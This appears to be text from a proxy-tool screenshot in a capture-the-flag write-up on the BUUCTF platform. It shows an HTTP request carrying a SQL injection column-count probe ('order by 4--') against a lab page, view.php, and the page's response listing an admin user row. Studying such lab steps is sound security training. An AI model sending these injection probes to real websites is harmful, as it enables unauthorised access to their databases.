 Request
Raw Params Headers Hex
GET /view.php?no=1++order++by+4--+ HTTP/1.1
Host: c44d7803-daf6-41ff-8d40-9650e8c03b74.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://c44d7803-daf6-41ff-8d40-9650e8c03b74.node3.buuoj.cn/
Connection: close
Cookie: PHPSESSID=ld71hiq3mijrvi6n4rckvnpli5
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
username age blog
admin 18 www.baidu.com
the contents of his/her blog